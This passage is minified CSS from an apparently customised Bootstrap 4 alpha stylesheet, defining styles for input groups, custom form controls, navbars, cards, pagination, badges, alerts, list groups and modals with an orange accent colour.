.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#bdbdbd;text-align:center;background-color:#f6f6f6;border:.065rem solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1}.input-group-btn>.btn+.btn{margin-left:-.065rem}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-.065rem}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-.065rem}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;min-height:1.5rem;padding-left:1.5rem;margin-right:1rem;cursor:pointer}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#fe9f38}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 1px #fff,0 0 0 3px #fe9f38}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#fff5ea}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#f6f6f6}.custom-control-input:disabled~.custom-control-description{color:#edeeee;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#fe9f38;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#bdbdbd;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:.065rem solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#ffdcb7;outline:none}.custom-select:focus::-ms-value{color:#bdbdbd;background-color:#fff}.custom-select:disabled{color:#edeeee;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#bdbdbd;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.25);border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#bdbdbd;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5em 1em}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#edeeee;cursor:not-allowed}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled{color:#edeeee;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#bdbdbd;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-item.show .nav-link,.nav-pills .nav-link.active{color:#fff;cursor:default;background-color:#fe9f38}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{-ms-flex-item-align:start;align-self:flex-start;padding:.25rem .75rem;font-size:.9375rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-toggler-left{position:absolute;left:1rem}.navbar-toggler-right{position:absolute;right:1rem}@media (max-width:575px){.navbar-toggleable .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable>.container{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-toggleable{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable,.navbar-toggleable .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable .navbar-toggler{display:none}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-sm>.container{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-toggleable-sm{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm,.navbar-toggleable-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-sm>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-sm .navbar-toggler{display:none}}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-md>.container{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-toggleable-md{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md,.navbar-toggleable-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-md>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-lg>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-toggleable-lg{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg,.navbar-toggleable-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-lg>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-lg .navbar-toggler{display:none}}.navbar-toggleable-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-xl>.container{padding-right:0;padding-left:0}.navbar-toggleable-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-xl>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-xl .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-toggler,.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{color:#fff}.navbar-inverse .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-inverse .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.open,.navbar-inverse .navbar-nav .open>.nav-link{color:#fff}.navbar-inverse .navbar-toggler{border-color:hsla(0,0%,100%,.1)}.navbar-inverse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-inverse .navbar-text{color:hsla(0,0%,100%,.5)}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:0}.card-block{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#fe9f38;border-color:#fe9f38}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#fe9f38}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse{color:hsla(0,0%,100%,.65)}.card-inverse .card-footer,.card-inverse .card-header{background-color:transparent;border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-deck,.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.card-deck .card:not(:first-child){margin-left:15px}.card-deck .card:not(:last-child){margin-right:15px}}@media (min-width:576px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%;margin-bottom:.75rem}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{display:block;content:"";clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#edeeee;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#edeeee}.pagination{padding-left:0;list-style:none;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link{z-index:2;color:#fff;background-color:#fe9f38;border-color:#fe9f38}.page-item.disabled .page-link{color:#edeeee;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fe9f38;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#e87901;text-decoration:none;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-default{background-color:#edeeee}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#d3d5d5}.badge-primary{background-color:#fe9f38}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#fe8705}.badge-success{background-color:#4cbb6c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#3a9a56}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#ff9a52}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ff7c1f}.badge-danger{background-color:#ff4c4c}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#1a1a1a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:#f6f6f6;border-radius:0}.progress-bar{height:1rem;color:#fff;background-color:#fe9f38}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#bdbdbd;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#102747}.list-group-item-action:focus,.list-group-item-action:hover{color:#bdbdbd;text-decoration:none;background-color:#f7f7f9}.list-group-item-action:active{color:#102747;background-color:#f6f6f6}.list-group-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#edeeee;cursor:not-allowed;background-color:#fff}.list-group-item.disabled .list-group-item-heading,.list-group-item:disabled .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item:disabled .list-group-item-text{color:#edeeee}.list-group-item.active{z-index:2;color:#fff;background-color:#fe9f38;border-color:#fe9f38}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text{color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#a94442;border-color:#a94442}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.75}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;background-clip:padding-box;border:1px solid 